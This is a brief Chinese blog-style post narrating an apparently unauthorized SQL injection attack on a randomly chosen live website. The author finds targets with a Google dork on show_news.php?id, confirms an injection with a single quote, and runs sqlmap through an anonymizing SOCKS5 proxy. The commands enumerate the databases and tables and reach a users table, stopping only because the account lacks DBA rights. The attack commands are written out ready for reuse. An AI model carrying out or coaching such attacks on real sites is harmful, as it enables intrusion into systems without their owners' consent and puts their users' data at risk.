一次无趣的记录

打开chrome浏览器

- 在搜索上缓缓打出:

inurl:show_news.php?id - 随机乱点一通 好吧 就是您了

- 在搜索上缓缓打出:



缓缓在URL参数后打出一个单引号

em…..

可以从网页报错的信息得出 输入的单引号带入到服务器后端进行了处理 但因为语法不对 从后端文件返回出一个语法报错的信息 由此得出 此处可能存在字符型注入



既然如此 利用神器SQLMAP跑出它的数据库

sqlmap.py -u http://****/show_news.php?ID=44 --proxy=socks5://40.76.13.223:1080 --dbs



某个库中的所有表

sqlmap.py -u http://****/show_news.php?ID=44 --proxy=socks5://40.76.13.223:1080 -D “库名” --tables



获取users表中字段

到了这就此打住了 可惜

current user is DBA: False溜了溜了